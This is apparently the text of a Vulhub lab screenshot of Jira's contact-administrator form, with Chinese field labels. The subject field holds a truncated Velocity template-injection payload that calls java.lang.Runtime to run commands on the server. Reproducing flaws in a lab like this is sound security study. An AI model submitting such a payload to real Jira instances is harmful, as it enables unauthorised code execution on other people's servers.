 联系网站管理员
往 Jira 管理员
发件人* admin@vulhub.org
主题* $i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime', null).inv
请求详情* Test By Virink
发送 取消